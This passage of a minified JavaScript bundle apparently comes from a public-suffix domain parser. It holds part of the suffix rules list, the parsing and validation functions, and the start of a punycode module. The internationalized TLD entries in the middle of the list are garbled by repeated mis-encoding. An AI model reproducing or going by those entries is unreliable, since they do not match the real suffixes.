iphop","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homes","honda","horse","host","hosting","hoteles","hotmail","house","how","hsbc","htc","ibm","icbc","ice","icu","ifm","iinet","imdb","immo","immobilien","industries","infiniti","ing","ink","institute","insurance","insure","international","investments","ipiranga","irish","iselect","ist","istanbul","itau","iwc","jaguar","java","jcb","jcp","jetzt","jewelry","jio","jlc","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kpmg","kpn","krd","kred","kuokgroup","kyknet","kyoto","lacaixa","lamborghini","lancaster","land","landrover","lasalle","lat","latrobe","law","lawyer","lds","lease","leclerc","legal","lexus","lgbt","liaison","lidl","life","lifeinsurance","lifestyle","lighting","like","limited","limo","lincoln","linde","link","lipsy","live","lixil","loan","loans","locker","locus","lol","london","lotte","lotto","love","ltd","ltda","lupin","luxe","luxury","madrid","maif","maison","makeup","man","management","mango","market","marketing","markets","marriott","mba","media","meet","melbourne","meme","memorial","men","menu","meo","metlife","miami","microsoft","mini","mit","mlb","mls","mma","mnet","mobily","moda","moe","moi","mom","monash","money","montblanc","mormon","mortgage","moscow","moto","motorcycles","mov","movie","movistar","mtn","mtpc","mtr","multichoice","mutual","mutuelle","mzansimagic","nadex","nagoya","naspers","natura","navy","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","ngo","nhk","nico","nikon","ninja","nissan","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","ollo","omega","one","ong","onl","online","ooo","oracle","orange","organic","orientexpress","osaka","otsuka","ott","ovh","page","pamperedchef","panerai","paris","pars","partners","parts","party","passagens","payu","pccw","pet","pharmacy","philips","photo","photography","photos","physio","piaget","pics","pictet","pictures","pid","pin","ping","pink","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","porn","praxi","press","prime","prod","productions","prof","promo","properties","property","protection","pub","qpon","quebec","quest","racing","read","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","room","rsvp","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsung","sandvik","sandvikcoromant","sanofi","sap","sapo","sarl","sas","save","saxo","sbi","sbs","sca","scb","schmidt","scholarships","school","schule","schwarz","science","scor","scot","seat","security","seek","sener","services","sew","sex","sexy","sharp","shaw","shia","shiksha","shoes","shouji","show","shriram","silk","sina","singles","site","ski","skin","sky","skype","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","space","spiegel","spot","spreadbetting","srl","stada","star","starhub","statebank","statoil","stc","stcgroup","stockholm","storage","store","studio","study","style","sucks","supersport","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","symantec","systems","tab","taipei","talk","taobao","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","telecity","telefonica","temasek","tennis","teva","thd","theater","theatre","theguardian","tickets","tienda","tiffany","tips","tires","tirol","tmall","today","tokyo","tools","top","toray","toshiba","tours","town","toyota","toys","trade","trading","training","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubs","university","uno","uol","ups","vacations","vana","vegas","ventures","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","vision","vista","vistaprint","viva","vlaanderen","vodka","volkswagen","vote","voting","voto","voyage","vuelos","wales","walter","wang","wanggou","warman","watch","watches","weather","weatherchannel","webcam","weber","website","wed","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","wme","work","works","world","wtc","wtf","xbox","xerox","xihuan","xin","Ä‚ Ă‚Â¤Ă¢â‚¬Â¢Ä‚ Ă‚Â¥Ă¢â‚¬Â°Ä‚ Ă‚Â¤Ă‚Â®","Ă„Æ’Ă¢â‚¬ÂĂ‚Â»Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â½Ă¢â‚¬ÂºÄ‚Â¥Ă‚Â±Ă‚Â±","Ä‚Â¦Ă¢â‚¬Â¦Ă‹â€ Ä‚Â¥Ă¢â‚¬â€œĂ¢â‚¬Â","Ä‚Â©Ă¢â‚¬ÂºĂ¢â‚¬ Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â¢","Ä‚Â¥Ă…â€œĂ‚Â¨Ä‚Â§Ă‚ÂºĂ‚Â¿","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¤Ă‚Â¼Ă¢â‚¬â€Ä‚Â¦Ă‚Â±Ă‚Â½Ä‚Â¨Ă‚Â½Ă‚Â¦","Ä‚Â§Ă¢â‚¬ÂĂ‚Â¹Ä‚Â§Ă…â€œĂ¢â‚¬Â¹","Ä‚ Ă‚Â¸Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă‚Â­Ä‚ Ă‚Â¸Ă‚Â¡","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â«Ä‚Â¥Ă‚ÂĂ‚Â¦","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â§Ă¢â‚¬ÂºĂ‚Â","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â«Ă¢â€Â¢","Ä‚Â§Ă‚Â§Ă‚Â»Ä‚Â¥Ă‚ÂĂ‚Â¨","Ä‚Â¦Ă‹â€ Ă¢â‚¬ËœÄ‚Â§Ă‹â€ Ă‚Â±Ä‚Â¤Ă‚Â½ ","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ä‚â€˜Ă‚ÂĂ„ÂĂ‚ÂºĂ„ÂĂ‚Â²Ă„ÂĂ‚Â°","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½Ă„ÂĂ‚Â»Ă„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ă„ÂĂ‚Â½","Ä‚â€˜Ă‚ÂĂ„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ä‚â€˜Ă¢â‚¬Â","Ä‚Â¨Ă‚ÂĂ¢â‚¬ÂÄ‚Â©Ă¢â€Â¬Ă‚Â","Ä‚â€”Ă‚Â§Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â","Ä‚Â¦Ă¢â‚¬â€Ă‚Â¶Ä‚Â¥Ă‚Â°Ă‚Â","Ä‚Â¥Ă‚Â¾Ă‚Â®Ä‚Â¥Ă‚ÂĂ‚Â","Ä‚Â¦Ă‚Â·Ă‚Â¡Ä‚Â©Ă‚Â©Ă‚Â¬Ä‚Â©Ă¢â‚¬ÂĂ‚Â¡","Ă„Æ’Ă†â€™Ă¢â‚¬Â¢Ă„Æ’Ă¢â‚¬ÂĂ‚Â¡Ă„Æ’Ă†â€™Ă†â€™Ă„Æ’Ă¢â‚¬ÂĂ‚Â·Ă„Æ’Ă†â€™Ă‚Â§Ă„Æ’Ă†â€™Ă‚Â³","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³","Ä‚ Ă‚Â¤Ă‚Â¨Ä‚ Ă‚Â¥Ă¢â‚¬Â¡Ä‚ Ă‚Â¤Ă…Â¸","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¹Ă„Æ’Ă†â€™Ă‹â€ Ă„Æ’Ă¢â‚¬ÂĂ‚Â¢","̀€ÂĂ¢â‚¬ÂĂ‚Â¼̀€ÂĂ¢â‚¬ÂĂ‚Â±","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦ Ă¢â‚¬Â¡","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă…Â¸Ă‚Â","Ă„ÂĂ‚Â´Ă„ÂĂ‚ÂµÄ‚â€˜Ă¢â‚¬ÂĂ„ÂĂ‚Â¸","Ă„Æ’Ă†â€™Ă‚ÂĂ„Æ’Ă¢â‚¬ÂĂ‚Â¤Ă„Æ’Ă†â€™Ă‚Â³Ă„Æ’Ă†â€™Ă‹â€ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â©Ă¢â‚¬â€Ă‚Â»","Ä‚Â¥Ă‚Â·Ă‚Â¥Ä‚Â¨Ă‚Â¡Ă…â€™","Ä‚Â¥Ă‚Â®Ă‚Â¶Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»","Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬Â¦","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¦Ă¢â‚¬â€œĂ¢â‚¬Â¡Ä‚Â§Ă‚Â½Ă¢â‚¬Ëœ","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¤Ă‚Â¿Ă‚Â¡","Ä‚Â¥Ă‚Â¨Ă‚Â±Ä‚Â¤Ă‚Â¹Ă‚Â","Ä‚Â¨Ă‚Â°Ă‚Â·Ä‚Â¦Ă‚Â­Ă…â€™","Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»Ä‚Â¨Ă‚Â¨Ă‚ÂÄ‚Â§Ă¢â‚¬ÂºĂ‹â€ Ä‚Â§Ă‚Â§Ă¢â‚¬Ëœ","Ä‚Â¨Ă‚Â´Ă‚Â­Ä‚Â§Ă¢â‚¬Â°Ă‚Â©","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¯Ă„Æ’Ă†â€™Ă‚Â©Ă„Æ’Ă¢â‚¬ÂĂ‚Â¦Ă„Æ’Ă†â€™Ă¢â‚¬Â°","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚ Ă‚Â¤Ă‚Â¸Ä‚ Ă‚Â¤Ă¢â‚¬ÂÄ‚ Ă‚Â¤Ă¢â‚¬â€Ä‚ Ă‚Â¤ Ä‚ Ă‚Â¤Ă‚Â¨","Ä‚Â©Ă‚Â¤Ă‚ÂÄ‚Â¥Ă‚ÂĂ¢â‚¬Â¦","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ","Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼","Ä‚Â¨Ă‚Â¯Ă‚ÂºÄ‚Â¥Ă…Â¸Ă‚ÂºÄ‚Â¤Ă‚ÂºĂ‚Â","Ä‚Â©Ă‚Â£Ă…Â¸Ä‚Â¥Ă¢â‚¬Å“Ă‚Â","Ä‚Â©Ă‚Â£Ă‚ÂÄ‚Â¥Ă‹â€ Ă‚Â©Ä‚Â¦Ă‚ÂµĂ‚Â¦","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â¡Ă‚Â¨","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¦Ă…â€œĂ‚Âº","Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚Â","Ä‚â„¢Ă¢â‚¬Â¡Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¡","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·̀€ÂĂ‚Â»Ă‚Â´","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ","Ä‚ËœĂ‚Â´Ä‚ËœĂ‚Â¨Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â¨Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚ÂªÄ‚â„¢Ă†â€™","Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â¥Ă‚ÂĂ‚Â¥Ä‚Â¥Ă‚ÂºĂ‚Â·","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă†â€™Ä‚â€˜Ă‚Â","Ä‚Â§Ă‚Â Ä‚Â¥Ă‚Â®Ă‚Â","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¦Ă¢â‚¬Â¹Ă‚Â¿","Ă„Æ’Ă‚ÂĂ‚Â¿Ă„Æ’Ă¢â‚¬ÂĂ¢â‚¬Å“Ă„Æ’Ă‚ÂĂ‚Âª","Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â¸Ă¢â‚¬â€œÄ‚Â§Ă¢â‚¬Â¢Ă…â€™","Ä‚Â¦Ă¢â‚¬ÂºĂ‚Â¸Ä‚Â§Ă‚Â±Ă‚Â","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂĂ¢â€Â¬","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·Ä‚Â«Ă¢â‚¬ÂĂ‚Â·","Ă„Æ’Ă¢â‚¬ÂĂ‚Â³Ă„Æ’Ă†â€™ ","Ä‚Â¦Ă‚Â¸Ă‚Â¸Ä‚Â¦Ă‹â€ Ă‚Â","vermĂ„â€Ă‚Â¶gensberater","vermĂ„â€Ă‚Â¶gensberatung","Ä‚Â¤Ă‚Â¼Ă‚ÂÄ‚Â¤Ă‚Â¸Ă‚Â","Ä‚Â¤Ă‚Â¿Ă‚Â¡Ä‚Â¦Ă‚ÂĂ‚Â¯","Ä‚Â¥Ă‹Å“Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă…â€™Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă¢â‚¬Â¦Ă¢â‚¬â„¢Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă‚Â¹Ă‚Â¿Ä‚Â¤Ă‚Â¸Ă…â€œ","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂĂ‚Â¡","xperia","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zippo","zone","zuerich","cloudfront.net","ap-northeast-1.compute.amazonaws.com","ap-southeast-1.compute.amazonaws.com","ap-southeast-2.compute.amazonaws.com","cn-north-1.compute.amazonaws.cn","compute.amazonaws.cn","compute.amazonaws.com","compute-1.amazonaws.com","eu-west-1.compute.amazonaws.com","eu-central-1.compute.amazonaws.com","sa-east-1.compute.amazonaws.com","us-east-1.amazonaws.com","us-gov-west-1.compute.amazonaws.com","us-west-1.compute.amazonaws.com","us-west-2.compute.amazonaws.com","z-1.compute-1.amazonaws.com","z-2.compute-1.amazonaws.com","elasticbeanstalk.com","elb.amazonaws.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-external-1.amazonaws.com","s3-external-2.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.eu-central-1.amazonaws.com","betainabox.com","ae.org","ar.com","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.com","gb.net","hu.com","hu.net","jp.net","jpn.com","kr.com","mex.com","no.com","qc.com","ru.com","sa.com","se.com","se.net","uk.com","uk.net","us.com","uy.com","za.bz","za.com","africa.com","gr.com","in.net","us.org","co.com","c.la","cloudcontrolled.com","cloudcontrolapp.com","co.ca","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","co.nl","co.no","*.platform.sh","cupcake.is","dreamhosters.com","duckdns.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","a.prod.fastly.net","global.prod.fastly.net","firebaseapp.com","flynnhub.com","service.gov.uk","github.io","githubusercontent.com","ro.com","appspot.com","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogspot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","withgoogle.com","herokuapp.com","herokussl.com","iki.fi","biz.at","info.at","co.pl","azurewebsites.net","azure-mobile.net","cloudapp.net","4u.com","nfshost.com","nyc.mn","nid.io","operaunite.com","outsystemscloud.com","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","priv.at","rhcloud.com","sinaapp.com","vipsinaapp.com","1kapp.com","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","hk.com","hk.org","ltd.hk","inc.hk","yolasite.com","za.net","za.org"]},{}],2:[function(a,o,i){function e(a){var o=n.toASCII(a);return s.reduce(function(a,i){var e=n.toASCII(i.suffix);return function(a,o){return-1!==a.indexOf(o,a.length-o.length)}(o,"."+e)||o===e?i:a},null)}var n=a("punycode"),s=a("./data/rules.json").map(function(a){return{rule:a,suffix:a.replace(/^(\*\.|\!)/,""),wildcard:"*"===a.charAt(0),exception:"!"===a.charAt(0)}});i.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},i.parse=function(a){function o(){return/xn--/.test(s)?(r.domain&&(r.domain=n.toASCII(r.domain)),r.subdomain&&(r.subdomain=n.toASCII(r.subdomain)),r):r}if("string"!=typeof a)throw new TypeError("Domain name must be a string.");var s=a.slice(0).toLowerCase();"."===s.charAt(s.length-1)&&(s=s.slice(0,s.length-1));var t=function(a){var o=n.toASCII(a);if(o.length<1)return"DOMAIN_TOO_SHORT";if(o.length>255)return"DOMAIN_TOO_LONG";var i,e,s=o.split("."),t=s.length;for(e=0;t>e;e++){if(!(i=s[e]).length)return"LABEL_TOO_SHORT";if(i.length>63)return"LABEL_TOO_LONG";if("-"===i.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===i.charAt(i.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(i))return"LABEL_INVALID_CHARS"}}(s);if(t)return{input:a,error:{message:i.errorCodes[t],code:t}};var r={input:a,tld:null,sld:null,domain:null,subdomain:null,listed:!1},m=s.split(".");if("local"===m[m.length-1])return r;var u=e(s);if(!u)return m.length<2?r:(r.tld=m.pop(),r.sld=m.pop(),r.domain=[r.sld,r.tld].join("."),m.length&&(r.subdomain=m.pop()),o());r.listed=!0;var p=u.suffix.split("."),l=m.slice(0,m.length-p.length);return u.exception&&l.push(p.shift()),l.length?(u.wildcard&&p.unshift(l.pop()),l.length?(r.tld=p.join("."),r.sld=l.pop(),r.domain=[r.sld,r.tld].join("."),l.length&&(r.subdomain=l.join(".")),o()):o()):o()},i.get=function(a){return a&&i.parse(a).domain||null},i.isValid=function(a){var o=i.parse(a);return Boolean(o.domain&&o.listed)}},{"./data/rules.json":1,punycode:3}],3:[function(a,o,i){(function(a){!function(e){function n(a){throw RangeError(A[a])}function s(a,o){for(var i=a.length,e=[];i--;)e[i]=o(a[i]);return e}function t(a,o){var i=a.split("@"),e="";return i.length>1&&(e=i[0]+"@",a=i[1]),e+s((a=a.replace(T,".")).split("."),o).join(".")}function r(a){for(var o,i,e=[],n=0,s=a.length;s>n;)(o=a.charCodeAt(n++))>=55296&&56319>=o&&s>n?56320==(64512&(i=a.charCodeAt(n++)))?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--):e.push(o);return e}function m(a){return s(a,function(a){var o="";return a>65535&&(o+=L((a-=65536)>>>10&1023|55296),a=56320|1023&a),o+L(a)}).join("")}function u(a){return 10>a-48?a-22:26>a-65?a-65:26>a-97?a-97:v}function p(a,o){return a+22+75*(26>a)-((0!=o)<<5)}function l(a,o,i){var e=0;for(a=i?q(a/x):a>>1,a+=q(a/o);a>_*f>>1;e+=v)a=q(a/_);return q(e+(_+1)*a/(a+z))}function k(a){var o,i,e,s,t,r,p,k,c,g,h=[],j=a.length,d=0,y=S,z=I;for(0>(i=a.lastIndexOf(D))&&(i=0),e=0;i>e;++e)a.charCodeAt(e)>=128&&n("not-basic"),h.push(a.charCodeAt(e));for(s=i>0?i+1:0;j>s;){for(t=d,r=1,p=v;s>=j&&n("invalid-input"),((k=u(a.charCodeAt(s++)))>=v||k>q((b-d)/r))&&n("overflow"),d+=k*r,!((c=z>=p?w:p>=z+f?f:p-z)>k);p+=v)r>q(b/(g=v-c))&&n("overflow"),r*=g;z=l(d-t,o=h.length+1,0==t),q(d/o)>b-y&&n("overflow"),y+=q(d/o),d%=o,h.splice(d++,0,y)}return m(h)}function c(a){var 